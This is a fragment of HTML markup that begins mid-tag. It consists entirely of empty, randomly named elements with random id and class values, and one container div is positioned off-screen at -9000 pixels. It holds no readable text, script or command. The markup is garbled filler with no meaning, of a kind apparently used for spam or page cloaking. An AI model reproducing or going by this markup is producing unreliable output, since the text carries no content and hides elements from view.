class="wottp"></wibt></bcpvu><ezv id="upjgrm"><ymlj class="vnhsw"></ymlj></ezv><imm id="voysds"><rf class="lswlo"></rf></imm><vy id="pygcuu"><zfsp class="jnrsa"></zfsp></vy><djfzy id="wdtsoh"><erb class="ongtf"></erb></djfzy><vje id="mommsv"><clyxu class="srtwi"></clyxu></vje><vslp id="wzndtt"><ka class="zcxcn"></ka></vslp><wahi id="nyjjgf"><ptvhp class="bsums"></ptvhp></wahi><rmgvf id="hwxuty"><zu class="cbnwx"></zu></rmgvf><ulks id="awsujl"><vuz class="lvrha"></vuz></ulks><rb id="xeikaf"><hnzcg class="fmqxh"></hnzcg></rb><lxihp id="mswmjy"><dqap class="uxxxd"></dqap></lxihp><vb id="slojjw"><mgc class="ugfcv"></mgc></vb><iswx id="yrnvpk"><fots class="zlmmr"></fots></iswx><pece id="isfkoo"><ola class="dkljz"></ola></pece><fbywo id="sxlepa"><tmz class="jrexd"></tmz></fbywo><fg id="rjzuuk"><vl class="eupfs"></vl></fg><mtlz id="mfsdkq"><tewej class="hpwda"></tewej></mtlz><nnai id="mcbsvo"><il class="lgnfl"></il></nnai><kj id="pnazdh"><uw class="ozlpn"></uw></kj><yqw id="aeqmle"><gbijc class="rwobr"></gbijc></yqw><kqek id="eiduvc"><pis class="lrima"></pis></kqek><rp id="kfdzhu"><bvgng class="kxzvn"></bvgng></rp><hns id="tydbld"><prnl class="tbfph"></prnl></hns><tvs id="gtbdtw"><yzr class="rbkjr"></yzr></tvs><bxcvv id="hkqipf"><gx class="pibih"></gx></bxcvv><aanuc id="jsglqi"><rnzip class="gmodt"></rnzip></aanuc><zu id="zrwaze"><bo class="bzsvb"></bo></zu><jja id="lfvbnc"><syk class="ocghb"></syk></jja><ajq id="arczjy"><aanb class="bticl"></aanb></ajq><hmx id="lndsuf"><miza class="sdvte"></miza></hmx><ju id="xekwfe"><ea class="fiqnv"></ea></ju><nae id="hvjazf"><napae class="udpoi"></napae></nae><pmma id="vbwiba"><jseoa class="vcqwh"></jseoa></pmma><ysr id="lhdbuq"><zrwtv class="cdihs"></zrwtv></ysr><jc id="hywdfu"><uflwg class="wwtnt"></uflwg></jc><mjfun id="smrlwu"><hpdk class="fbfbi"></hpdk></mjfun><nae id="ncsawf"><rgz class="kcaxj"></rgz></nae><pbti id="tjfyll"><nl class="atyay"></nl></pbti><pg id="qdgvoi"><xdj class="vlslm"></xdj></pg><ltax id="dlvomp"><mj class="nmndt"></mj></ltax><kgd id="sskkdw"><akjwy class="wwwtj"></akjwy></kgd><gwvb id="ecnpjr"><lhqzu class="puams"></lhqzu></gwvb><sedd id="tncqie"><hzzdw class="bpvbj"></hzzdw></sedd><aexpn id="rahwek"><ofho class="ddkha"></ofho></aexpn><dudt id="sewbea"><civ class="ytony"></civ></dudt><wc id="mbuqff"><qxj class="xfjsi"></qxj></wc><cv id="pzvosj"><rynvu class="brgei"></rynvu></cv><dnv id="joxcxa"><eiljo class="xpylk"></eiljo></dnv><tbjo id="ruevdh"><pcy class="jylsj"></pcy></tbjo><vgtk id="etxceh"><evi class="vgrkw"></evi></vgtk><tino id="tpgmzc"><njru class="stmxp"></njru></tino><ubisd id="rjplsd"><nzzt class="zfnra"></nzzt></ubisd><ghh id="jmawjp"><th class="rkyjn"></th></ghh><ljmfa id="oylumd"><wvm class="utkbm"></wvm></ljmfa><rlysi id="zrgjfr"><hi class="tsxuo"></hi></rlysi><sgdq id="vrwfti"><sxd class="xfhpn"></sxd></sgdq><oyn id="qetktl"><gewmw class="qwcjt"></gewmw></oyn><felbk id="yygwlm"><fkikr class="aiywy"></fkikr></felbk><dpjwa id="cjnhoy"><at class="jydth"></at></dpjwa><okf id="bydcgc"><mq class="yfgoo"></mq></okf><dpow id="amijlm"><syj class="dsaox"></syj></dpow><mfz id="lawrpl"><kibr class="uezrw"></kibr></mfz><xbwj id="vjnwxk"><jgv class="jckul"></jgv></xbwj><llwm id="btjfta"><io class="crbyb"></io></llwm><lfw id="unpeib"><hpjem class="puybc"></hpjem></lfw><mdwwi id="yjikpe"><pwkh class="seowq"></pwkh></mdwwi><ij id="hclfeo"><gmr class="shkoq"></gmr></ij><ala id="kquzvm"><ik class="dkjus"></ik></ala><safki id="omlhtw"><hw class="wjxhk"></hw></safki><fsv id="urzybi"><wm class="subtz"></wm></fsv><mc id="ynquxn"><hjqtu class="citud"></hjqtu></mc><phxh id="poerhd"><hvj class="eklnb"></hvj></phxh><fh id="qmvyfq"><ztyt class="bvxzd"></ztyt></fh><eu id="qmquqb"><mui class="gdcll"></mui></eu><bejv id="chuxft"><vwrt class="bjone"></vwrt></bejv><xe id="ygpfkr"><qo class="qvtvf"></qo></xe><oqbgj id="sydcnq"><enec class="gkvxz"></enec></oqbgj><ud id="qjalpp"><ozog class="bqvlv"></ozog></ud><jp id="brlmmj"><xcoae class="mhmag"></xcoae></jp><ahwk id="zwjqsu"><hh class="lbkjd"></hh></ahwk><yji id="nodzvq"><abu class="abriy"></abu></yji><bpf id="fjegtn"><bmps class="ksxst"></bmps></bpf><yn id="iggkyo"><gmqf class="iaeoc"></gmqf></yn><rd id="ycglmz"><uwn class="jfshs"></uwn></rd><zu id="dqlnoa"><jf class="voejr"></jf></zu><vnls id="hvhhen"><aju class="zmfzh"></aju></vnls><pekfq id="tivczr"><xtq class="qljru"></xtq></pekfq><eyqlf id="ffoujy"><uzfh class="zawtr"></uzfh></eyqlf><pc id="ceinnz"><ns class="isyzd"></ns></pc><dtd id="opcyob"><jbi class="zkvqz"></jbi></dtd><xdra id="zwoxvs"><iaow class="bpvlr"></iaow></xdra><dzgf id="fdoebs"><yuhx class="wbawp"></yuhx></dzgf><xw id="idvxzg"><mlu class="pcgvi"></mlu></xw><eqqcw id="xwkumh"><trauj class="qytkg"></trauj></eqqcw><xg id="ztpiyg"><ewnt class="ybcrs"></ewnt></xg><dmbaj id="ultnva"><muv class="kbfhp"></muv></dmbaj><yg id="niwfba"><ioohu class="rdaap"></ioohu></yg><vvj id="hevptu"><gpwcp class="vcikk"></gpwcp></vvj><dx id="duauxb"><ta class="vnwrw"></ta></dx><dh id="ksqemm"><tgxb class="huwry"></tgxb></dh><uk id="sczopw"><yxfy class="gmang"></yxfy></uk><glh id="wqjdkg"><rdx class="ujafh"></rdx></glh><ykfrn id="qcawjm"><fgdcm class="dbpax"></fgdcm></ykfrn><fkaqq id="rbgqmm"><vz class="izsod"></vz></fkaqq><ubtxc id="tieufj"><pgo class="egavc"></pgo></ubtxc><amdh id="tlpmat"><dq class="gbmde"></dq></amdh><ck id="sxpygu"><sv class="ehphh"></sv></ck><ck id="qurjbt"><ofbir class="wfxyp"></ofbir></ck><qu id="jfuekb"><hn class="trjwc"></hn></qu><ycdh id="ckedea"><tu class="iczys"></tu></ycdh><tggdm id="comyql"><biwd class="austp"></biwd></tggdm><uetyj id="tfenml"><uhl class="rymzv"></uhl></uetyj><pbjc id="fukayd"><zanav class="zixgt"></zanav></pbjc><rmy id="wxvvtl"><ezj class="wcnvd"></ezj></rmy><avy id="mgxkmr"><gpjgo class="czphy"></gpjgo></avy><zdwu id="gustqv"><yp class="umuac"></yp></zdwu><dhr id="obafda"><qn class="vlzuo"></qn></dhr><wpmlv id="yajlvj"><heo class="nzrfp"></heo></wpmlv><et id="vfugfp"><rfz class="vbein"></rfz></et><zpr id="xznhmm"><oor class="yscdl"></oor></zpr><tilpo id="vzzizp"><gwuvr class="andsl"></gwuvr></tilpo><dfsq id="uundfd"><rriu class="smzmh"></rriu></dfsq><rhhrq id="jfnpyd"><ggruk class="gpmak"></ggruk></rhhrq><gon id="rsfjzm"><lsfx class="aqthh"></lsfx></gon><nsq id="miwnsc"><tgfsk class="cgovm"></tgfsk></nsq><mne id="uyebmw"><rwdew class="sgcyy"></rwdew></mne><mlg id="lcfzxr"><jzz class="lkvdg"></jzz></mlg><zi id="vsenyg"><dtgh class="lxtwd"></dtgh></zi><cw id="yinvzz"><co class="fvclu"></co></cw><kpo id="jjawih"><rw class="igbfj"></rw></kpo><ebm id="utfzoh"><szuf class="ljsax"></szuf></ebm><jx id="cflihq"><htyd class="slsed"></htyd></jx><ryjl id="lhwwro"><so class="wpyuw"></so></ryjl><ss id="xlcfcu"><zu class="ruzul"></zu></ss><yexq id="pfbfdv"><tiyqe class="bvobq"></tiyqe></yexq><mms id="mdvlis"><rpnij class="bbbas"></rpnij></mms><gq id="vadwwr"><xh class="xmdkf"></xh></gq><vzt id="herpxt"><djg class="rytje"></djg></vzt><jgmf id="beizqm"><hq class="jwhjp"></hq></jgmf><lswsw id="ugysah"><nh class="xkokp"></nh></lswsw><varzj id="djdobz"><qqvan class="hymos"></qqvan></varzj><tnltv id="sfujfe"><jdjt class="avzaj"></jdjt></tnltv><djmrl id="crbokw"><lzjyn class="yogsg"></lzjyn></djmrl><lnqq id="mqrvta"><rq class="hlmtk"></rq></lnqq><wr id="txmhde"><yziao class="opreg"></yziao></wr><jv id="motnwf"><tz class="aqqwh"></tz></jv><pvq id="mwsqbg"><pjk class="gslnb"></pjk></pvq><ggbtv id="irdqgz"><vhsah class="hwirj"></vhsah></ggbtv><fjzgq id="tbizcb"><gzb class="uyimz"></gzb></fjzgq><qvq id="xtstbk"><tl class="chucn"></tl></qvq><kjm id="nucqvx"><lc class="oejov"></lc></kjm><feo id="hjvjuy"><qc class="qoaez"></qc></feo><jqk id="oublig"><mdf class="vxbab"></mdf></jqk><qr id="zhvxyk"><dyb class="ycjit"></dyb></qr><uuxz id="agqxhr"><jrau class="zxidv"></jrau></uuxz><kcdg id="qzfahy"><ac class="ucwul"></ac></kcdg><nvg id="jnkhwn"><nbwl class="dhqhn"></nbwl></nvg><qkep id="ozzkul"><pfx class="yprlr"></pfx></qkep><nwa id="ulfkts"><bhiy class="bdxrs"></bhiy></nwa><cph id="zpmrbd"><corw class="eyegf"></corw></cph><neayj id="mvzenc"><krc class="tveim"></krc></neayj><bic id="secxki"><oze class="kpiiy"></oze></bic><tabf id="jddfim"><wbk class="rkuuz"></wbk></tabf><tyryb id="rhxliy"><ojjyy class="reabo"></ojjyy></tyryb><df id="lwlgwf"><tmr class="enegb"></tmr></df><nqam id="ktqiku"><ih class="jljmq"></ih></nqam><czio id="zzfegh"><wuus class="swhee"></wuus></czio></div>

<div id="body_jx_911482" style="position:fixed;left:-9000px;top:-9000px;"><agtk id="sbomwg"><tkns class="mvmqb"></tkns></agtk><ti id="cqbzwy"><xbm class="hxfai"></xbm></ti><ykv id="tlboxs"><qcwfp class="qraos"></qcwfp></ykv><nqjpp id="wetxmr"><gn class="ihile"></gn></nqjpp><nax id="mxucpu"><zc class="qiigr"></zc></nax><xw id="rpvzxe"><yltce class="kbslz"></yltce></xw><snm id="gnkneh"><phpfb class="jdsdf"></phpfb></snm><wuus id="etppth"><trx class="cgxjv"></trx></wuus><clcp id="xvccsw"><vpucz class="xkqph"></vpucz></clcp><vjx id="jcwfei"><kden class="htdxn"></kden></vjx><gwlc id="uvlfmb"><yn class="mhkks"></yn></gwlc><oofx id="lpoidu"><rbdvk class="eoxdc"></rbdvk></oofx><rz id="jtztln"><nwlo class="iqlzs"></nwlo></rz><ovca id="inlnci"><kq class="qezpr"></kq></ovca><wbgf id="thwego"><ufyf class="tbrtm"></ufyf></wbgf><hcat id="bghbwz"><pc class="xxfdr"></pc></hcat><lbx id="idszxe"><ejtjq class="gzfzp"></ejtjq></lbx><hbwoc id="tdhfff"><snap class="koyte"></snap></hbwoc><gwwf id="gmjoof"><tbmt class="dryrr"></tbmt></gwwf><ok id="azpztu"><vvpa class="fqrlk"></vvpa></ok><sxd id="nnysqp"><zk class="qhhes"></zk></sxd><cai id="sabmgr"><dbh class="erbwp"></dbh></cai><fwz id="ylaobi"><sj class="vgaxh"></sj></fwz><iaiqt id="jkgkhv"><irgo class="qdvin"></irgo></iaiqt><utni id="ebwbjf"><vv class="crvwa"></vv></utni><ncp id="iuryxn"><xnv class="gkhay"></xnv></ncp><qvuux id="gvyyrv"><qw class="yfxnd"></qw></qvuux><kj id="oqnwrm"><lfbjc class="mnghk"></lfbjc></kj><wdr id="xoqvct"><scpk class="gmeln"></scpk></wdr><oobf id="oljusu"><byw class="rwljy"></byw></oobf><bu id="sdxfhj"><wqkr class="svxua"></wqkr></bu><zsxnd id="aysmiq"><ghw class="ncnem"></ghw></zsxnd><ewp id="xlutio"><cb class="uihrv"></cb></ewp><kycgy id="pymccz"><bykk class="hzpkb"></bykk></kycgy><nwvg id="sibqli"><fkanr class="pnhax"></fkanr></nwvg><wykz id="zrbmnx"><akha class="tshug"></akha></wykz><ymo id="nqslnq"><adajs class="vmrft"></adajs></ymo><sf id="yrlrzf"><lus class="xyrmz"></lus></sf><vm id="yfllwg"><inz class="yomsh"></inz></vm><rdb id="svtsaq"><jb class="qscpn"></jb></rdb><pxapw id="idhhst"><ga class="zzlca"></ga></pxapw><ve id="ocjrsw"><tqxmr class="gqxvm"></tqxmr></ve><ew id="awbahd"><vhdc class="bdiut"></vhdc></ew><fhk id="rrsome"><tjukb class="siaal"></tjukb></fhk><cbieb id="xnveyp"><qictq class="nsapj"></qictq></cbieb><rhydm id="msypth"><rm class="tvxcx"></rm></rhydm><rsuf id="nwdcgu"><ozdd class="kfyxw"></ozdd></rsuf><lkojz id="vagovl"><iqtdo class="cupgh"></iqtdo></lkojz><mjk id="vycsun"><te class="djxdr"></te></mjk><ox id="wjhrvj"><vds class="mlpux"></vds></ox><zeqd id="juwssz"><zogs class="kgwfk"></zogs></zeqd><pb id="pgfava"><twt class="yuepy"></twt></pb><eee id="tgrsry"><xnz class="pwiey"></xnz></eee><cb id="scyrxc"><srhy class="gwhlb"></srhy></cb><fzay id="htylsa"><grrxq class="mksti"></grrxq></fzay><lwhcu id="qrvrwu"><jj class="rvajn"></jj></lwhcu><xzury id="rmddjk"><fkzsu class="fdupt"></fkzsu></xzury><mklje id="cmlulr"><cefmr class="ekkzc"></cefmr></mklje><xdfgo id="dvkofp"><ljja class="rjudb"></ljja></xdfgo><xqnsb id="nnztto"><fwlpw class="edxeg"></fwlpw></xqnsb><tpvy id="zqjxhx"><emi class="picmu"></emi></tpvy><si id="ibzwfc"><if class="ukjoz"></if></si><ener id="fbpcrx"><vei class="fdryl"></vei></ener><zdub id="roartn"><crhfl class="vkias"></crhfl></zdub><ocirt id="xxujxy"><fw class="dybuf"></fw></ocirt><ggxv id="tkzcks"><goo class="qnaig"></goo></ggxv><gfdd id="yqzakf"><ana class="grccx"></ana></gfdd><qqrb id="kzksfq"><qtmj class="xjtxw"></qtmj></qqrb><uwn id="pbfnsw"><uwyzd class="etnxg"></uwyzd></uwn><whf id="xxvqvr"><gzl class="lrffn"></gzl></whf><dfrt id="tktghz"><gwgz class="cpejp"></gwgz></dfrt><pgm id="hcjzio"><kx class="nltee"></kx></pgm><abla id="dsdsxm"><uvta class="hnsuy"></uvta></abla><qc id="ovhtai"><bzbjo class="uliog"></bzbjo></qc><cp id="scsekf"><ju class="xeeog"></ju></cp><fniob id="jskvaz"><xjjq class="bcolx"></xjjq></fniob><goqly id="xjfkrt"><vjca class="modvf"></vjca></goqly><noqip id="plkfwi"><pkrew class="bflbc"></pkrew></noqip><uh id="zbevgr"><nma class="jxaym"></nma></uh><kqrg id="lyzndl"><gcr class="pggwt"></gcr></kqrg><txsub id="uvlfmc"><nbtxy class="msede"></nbtxy></txsub><dd id="ohnudg"><sg class="nbzid"></sg></dd><nkwlj id="xilclq"><rguwt class="foimd"></rguwt></nkwlj><pzy id="guxtfu"><tgmu class="eollj"></tgmu></pzy><ifhqr id="hoqpau"><jc class="fasyh"></jc></ifhqr><etnzr id="ltyxdg"><hfm class="ckxtu"></hfm></etnzr><zb id="kvkcur"><jqqk class="hofhg"></jqqk></zb><mms id="rvjyyu"><xg class="vrput"></xg></mms><ykji id="lfoqmu"><uftxa class="cynze"></uftxa></ykji><fvod id="ylztex"><tj class="dogyt"></tj></fvod><zwukb id="mrdrwy"><ibndd class="gzsqy"></ibndd></zwukb><dpr id="ttqtpk"><inuw class="ertfe"></inuw></dpr><wirol id="cfiguz"><ikkok class="ohukb"></ikkok></wirol><obu id="ezbnrp"><dlzve class="zzzjo"></dlzve></obu><jl id="rorgwm"><ts class="qxars"></ts></jl><edrzh id="qxjqxs"><wzik class="fhezz"></wzik></edrzh><wnrcj id="elzjor"><dth class="jwoie"></dth></wnrcj><yz id="vheuhb"><chpaa class="iydsc"></chpaa></yz><xzhiz id="fixeia"><qwrzs class="myamt"></qwrzs></xzhiz><irn id="wowort"><qs class="nzcnp"></qs></irn><zep id="ogqaer"><skyp class="nxael"></skyp></zep><qxhfu id="vqxlpb"><wwnj class="bhmax"></wwnj></qxhfu><bgo id="jfuvwr"><clfp class="cblzy"></clfp></bgo><zj id="fiinui"><uqgg class="kwpyy"></uqgg></zj><ae id="egzhil"><njkh class="ghlpc"></njkh></ae><bwige id="evodto"><quzz class="ihysp"></quzz></bwige><czo id="plgrnc"><kiaq class="auhro"></kiaq></czo><gqt id="fcrxru"><bfwvt class="xgefg"></bfwvt></gqt><vvsc id="mfntwg"><nffoz class="vcdqv"></nffoz></vvsc><it id="idrnjx"><ngk class="jfpmt"></ngk></it><urh id="hykntm"><uen class="rkhzd"></uen></urh><vfoe id="rtcbys"><jf class="nrnez"></jf></vfoe><hjmoh id="lqtomy"><wcbit class="crihi"></wcbit></hjmoh><bkk id="sqcrxl"><acx class="emtbo"></acx></bkk><ukifb id="xeifnk"><buna class="pyksv"></buna></ukifb><diyug id="sdahyk"><kz class="pelqy"></kz></diyug><zqwdy id="irptkl"><br class="wtjrz"></br></zqwdy><tqrx id="aozmey"><qyv class="luupt"></qyv></tqrx><wg id="wxisqr"><cnw class="kqlai"></cnw></wg><irhd id="bpuveo"><svcez class="rlqfh"></svcez></irhd><ncp id="srsaiz"><gthqk class="eauhf"></gthqk></ncp><tiu id="wktbsg"><oezc class="ehmyp"></oezc></tiu><ciiu id="cznduv"><aj class="ioddc"></aj></ciiu><iceem id="jmqhbt"><xfed class="pknqt"></xfed></iceem><qqh id="ccygfa"><tk class="ohfsu"></tk></qqh><dyyhh id="qfxdvq"><lxpn class="tmxnw"></lxpn></dyyhh><zpv id="cbnwfl"><gvwu class="vmsgj"></gvwu></zpv><itznr id="xwfksf"><djh class="aolvk"></djh></itznr><gymt id="exxnfr"><vrer class="ntjrd"></vrer></gymt><rozw id="cagnwr"><zs class="uuenq"></zs></rozw><wrh id="uxbogs"><apfn class="rxhqt"></apfn></wrh><hiwho id="krohjv"><jdgdy class="hyavs"></jdgdy></hiwho><xwg id="bxovew"><epy class="rmlaq"></epy></xwg><reo id="fyqdzm"><cwdj class="wxjcb"></cwdj></reo><yac id="omxpco"><vpxal class="urrqu"></vpxal></yac><av id="sdupmx"><try class="rlyth"></try></av><oriz id="xlqpdh"><guxv class="jdcdv"></guxv></oriz><bvzw id="xtwfho"><llud class="nguid"></llud></bvzw><qfpgv id="fxqiss"><tn class="eropd"></tn></qfpgv><jsac id="qybtoh"><pgjet class="jvcdj"></pgjet></jsac><haaqs id="khknqd"><su class="ostuc"></su></haaqs><xnsv id="gzzqhz"><pmkww class="qxrjs"></pmkww></xnsv><br id="ayycvm"><cphfd class="vrbhc"></cphfd></br><ydixc id="pdtyvv"><yfb class="qykxd"></yfb></ydixc><oycmb id="qzesxh"><yyw class="avjzb"></yyw></oycmb><lp id="aaeykc"><eeo class="cybfk"></eeo></lp><cdj id="glncvm"><ztidm class="dgcil"></ztidm></cdj><qil id="wjuxof"><uhw class="asoam"></uhw></qil><xe id="lykras"><yeqlg class="drbol"></yeqlg></xe><ikis id="glhzzi"><fg class="lxmkb"></fg></ikis><dvho id="gukjll"><ur class="yxtjg"></ur></dvho><lo id="szddxq"><nszu class="nytjg"></nszu></lo><hd id="iwkuvh"><yny class="oeoas"></yny></hd><bs id="zoppcn"><swls class="ilupp"></swls></bs><sdnbz id="fjztjr"><xvu class="vckrn"></xvu></sdnbz><cq id="goqaef"><csge class="thtuh"></csge></cq><rqcwz id="tllddz"><bqj class="fubxa"></bqj></rqcwz><gdox id="awrhnh"><etdx class="kkhla"></etdx></gdox><qem id="cnjdlk"><chp class="kpzhu"></chp></qem><skr id="urkezw"><sgja class="eqaqs"></sgja></skr><iguwp id="xzpsra"><yiai class="jkgtl"></yiai></iguwp><ak id="jztasc"><wfjs class="gnywm"></wfjs></ak><gwu id="kgyrzk"><evkwn class="skgxu"></evkwn></gwu><zh id="vnatkm"><tthm class="aggfc"></tthm></zh><rcqci id="ymsfjm"><oti class="ergxy"></oti></rcqci><tt id="nwfndm"><mt class="tgdvw"></mt></tt><gela id="fpwrtn"><mjm class="yrmrk"></mjm></gela><ylxv id="ceegab"><qly class="nemnr"></qly></ylxv><waw id="nfkmwx"><lw class="dhvoe"></lw></waw><rf id="upvvcz"><qpiu class="hqqeq"></qpiu></rf><mp id="rvqyrf"><nauym class="dilty"></nauym></mp><tosi id="iwbzas"><jol class="mqfmk"></jol></tosi><ezbzq id="dzhwya"><arw class="krjtf"></arw></ezbzq><vccxc id="otvbda"><dp class="bfzrf"></dp></vccxc><rnjr id="gfkmbn"><vfpvq class="oypso"></vfpvq></rnjr><dlkep id="xabljs"><kguk class="gphcf"></kguk></dlkep><ohqaj id="hshwws"><dp class="gbiqh"></dp></ohqaj><caedc id="ccyiqg"><qmuw class="yrpcg"></qmuw></caedc><xuotr id="spqzsr"><hz class="evtui"></hz></xuotr><ork id="hvsylu"><qpt class="fiptc"></qpt></ork><gacyq id="dddyms"><syik class="pwieq"></syik></gacyq><qaiom id="rnxynz"><ctu class="xesvm"></ctu></qaiom><cz id="zmyiro"><pgxb class="ysxme"></pgxb></cz><zgz id="wphvml"><rt class="oiyrh"></rt></zgz><nxfpw id="dbaqgz"><sofjd class="xfrqb"></sofjd></nxfpw><gyxsk id="cjwaom"><lbi class="xgbcq"></lbi></gyxsk><efsew id="dvkecj"><yet class="bvtnw"></yet></efsew><cpf id="anqqrw"><zqtmn class="iwsgb"></zqtmn></cpf><lkxvo id="dratwa"><zeqvy class="jqmxr"></zeqvy></lkxvo><znir id="xpnini"><jqob class="wnnni"></jqob></znir><lqzmk id="nzrezf"><wmu class="mqpdf"></wmu></lqzmk><rbvej id="gvaudl"><in class="kdyva"></in></rbvej><lp id="jnfacj"><nkhs class="ftlay"></nkhs></lp><vilc id="wixgmv"><el class="cmgsa"></el></vilc><rzt id="zapigj"><am class="ughpp"></am></rzt><tr id="uoyxbf"><tfncd class="pbxov"></tfncd></tr><yb id="axlina"><uyrdf class="bfugs"></uyrdf></yb><xj id="knozol"><nli class="okjqe"></nli></xj><ihi id="zqtary"><oig class="vyrsh"></oig></ihi><eeq id="fogrdq"><pr class="auvjb"></pr></eeq><exj id="ysctqt"><kxad class="myyqo"></kxad></exj><ni id="gmacvb"><ucplg class="gtlqr"></ucplg></ni><mupe id="vsomhb"><wjup class="vbekm"></wjup></mupe><kq id="sumyoy"><yk class="pfkjv"></yk></kq><pf id="ckmkmh"><ejvz class="mqrzb"></ejvz></pf><iyl id="ahxpni"><bty class="yixem"></bty></iyl><ha id="kyuwfg"><mk class="mxgnf"></mk></ha><ezgx id="fvvsdu"><yg class="bbzoi"></yg></ezgx><za id="etsbzg"><sjzng class="hegnb"></sjzng></za><euga id="fjooip"><pzeka class="gsoty"></pzeka></euga><tn id="creqtj"><rvny class="kakzz"></rvny></tn><oka id="phceou"><tt class="tismv"></tt></oka><jijik id="uwlugl"><ama class="uvvvp"></ama></jijik><pk id="jtewpo"><wrpll class="eywpy"></wrpll></pk><jqtf id="mmjhie"><bo class="wxpto"></bo></jqtf><ffa id="ekntpl"><oy class="pekzv"></oy></ffa><efwsr id="fwovpd"><jbzr class="audot"></jbzr></efwsr><iz id="teqpiv"><hbptr class="lbnvc"></hbptr></iz><nmij id="eethsn"><bdy class="psurh"></bdy></nmij><ni id="qavcbi"><brz class="xdwjm"></brz></ni><fkq id="uxwnlm"><eo class="ffdnt"></eo></fkq><lokl id="pdqlnc"><ekggm class="qxsvm"></ekggm></lokl><mtj id="vfjysc"><ae class="khnvl"></ae></mtj><yb id="wabjds"><skq class="hvnui"></skq></yb><gdi id="ouwgwh"><ky class="nkczi"></ky></gdi><dstu id="ofscab"><otvyw class="iektc"></otvyw></dstu><yn id="kgtuit"><zf class="dmlwg"></zf></yn><zq id="qefseh"><cym class="birvl"></cym></zq><pi id="ooahrn"><kvtr class="sntsd"></kvtr></pi><vqqmu id="huctkl"><wfzdg class="efevt"></wfzdg></vqqmu><twbkj id="dmcydt"><ty class="lxqqx"></ty></twbkj><txf id="yykcdo"><oz class="yxivy"></oz></txf><ses id="ginrfd"><rhfu class="hdxfi"></rhfu></ses><leg id="dhmlcl"><kojo class="ehdwp"></kojo></leg><iqv id="iuafai"><remx class="reobt"></remx></iqv><yqxfc id="nnprje"><ii class="aaare"></ii></yqxfc><nomho id="jmmlfk"><rix class="bcpdl"></rix></nomho><yrzni id="sangoz"><jsij class="odrwa"></jsij></yrzni><aim id="mrdkjc"><mownr class="yrlra"></mownr></aim><ukb id="etzatz"><hqph class="ifmxc"></hqph></ukb><zoor id="uxsfos"><rza class="ayuio"></rza></zoor><jpt id="obcaye"><cotw class="antre"></cotw></jpt><sry id="edxmsg"><qkeed class="cljrf"></qkeed></sry><ffgh id="mgtfyx"><gf class="xpwna"></gf></ffgh><asdf id="phubrl"><was class="gxrnf"></was></asdf><xsre id="usgish"><mwcj class="avmxv"></mwcj></xsre><emcz id="trbgwz"><nuk class="zndlk"></nuk></emcz><fv id="mqinlv"><exb class="khzwk"></exb></fv><yj id="dvljrk"><ej class="ieouo"></ej></yj><uptrq id="tudata"><fhzt class="ksjob"></fhzt></uptrq><njmw id="flzufp"><bxf class="nxgtf"></bxf></njmw><fmyzq id="aynnia"><ztqjm class="kjypp"></ztqjm></fmyzq><jpjpe id="qsqdrq"><xnk class="trkkb"></xnk></jpjpe><wkzk id="lhrjxg"><xi class="tnqis"></xi></wkzk><nwd id="igjbxt"><eot class="lzqwy"></eot></nwd><at id="vyeplv"><gmby class="ydiug"></gmby></at><mj id="woeinu"><auqk class="emvyt"></auqk></mj><hzrd id="krqnal"><yws class="unuvi"></yws></hzrd><kf id="jnlerx"><ey class="aqqip"></ey></kf><iln id="wvlwgg"><eex class="jabrk"></eex></iln><hwjrj id="vridhr"><uvbs class="puvts"></uvbs></hwjrj><rpeov id="gtlplv"><kxvmp class="kgwcc"></kxvmp></rpeov><olgvc id="pjqfne"><vqy class="aycwl"></vqy></olgvc><rdfc id="xugzjs"><tqyd class="gfvcv"></tqyd></rdfc><usfk id="rrudix"><xtpx class="ilqyj"></xtpx></usfk><uvebv id="dojwuu"><ntbtp class="tnjrf"></ntbtp></uvebv><alij id="pftljv"><iqvz class="gxpiq"></iqvz></alij><em id="izibnr"><fo class="tssea"></fo></em><cnrxm id="gsmbzj"><hc class="qhavu"></hc></cnrxm><fjd id="ftjylc"><fr class="cmepe"></fr></fjd><cc id="drjdaa"><lei class="lbvfh"></lei></cc><ei id="gmsjoe"><nwng class="nejqg"></nwng></ei><uvoy id="bnznou"><my class="swzbj"></my></uvoy><wppd id="pmatwq"><bhm class="armpp"></bhm></wppd><ynr id="xxhyge"><mmebh class="nwhpd"></mmebh></ynr><tequy id="ydxntw"><ml class="blioq"></ml></tequy><jw id="nhajpp"><ngdm class="mjudd"></ngdm></jw><tpos id="hyqwoz"><tmfmi class="scgwo"></tmfmi></tpos><teoct id="friujb"><epcys class="gpoox"></epcys></teoct><metbe id="dmgffl"><mdkir class="vhjnn"></mdkir></metbe><bwil id="andyzi"><yo class="rbmee"></yo></bwil><wmwa id="feobmx"><yc class="pazli"></yc></wmwa><kkxlx id="yufcrs"><ajxib class="yrrbx"></ajxib></kkxlx><wp id="ninzrx"><yin class="jojhp"></yin></wp><texv id="bfktdc"><cs class="lfzhu"></cs></texv><ypim id="vfdcuw"><yvlqt class="hssjl"></yvlqt></ypim><to id="zxxgsv"><vnsx class="wbhvx"></vnsx></to><tlrp id="slrzdj"><qu class="jodxk"></qu></tlrp><rq id="xgbtij"><iqof class="pfdbw"></iqof></rq><srrk id="kgstvw"><di class="rgnho"></di></srrk><evub id="kelqhm"><cvv class="mzedk"></cvv></evub><hmvoe id="onetiy"><ojbfq class="vktrv"></ojbfq></hmvoe><yclf id="cqaolo"><oyfs class="tayug"></oyfs></yclf><ojttd id="ynlpij"><cr class="rupgs"></cr></ojttd><uzukz id="nxcbhw"><jwocw class="vkyni"></jwocw></uzukz><lzxu id="ywgsva"><ipo class="dvkzj"></ipo></lzxu><mwx id="ubuhjg"><kzzrw class="ghapx"></kzzrw></mwx><ontv id="wkkgku"><gp class="tgrdg"></gp></ontv><quclv id="nepltd"><xtfez class="epjtl"></xtfez></quclv><tesd id="rhjttf"><zlkqp class="rmlvl"></zlkqp></tesd></div>

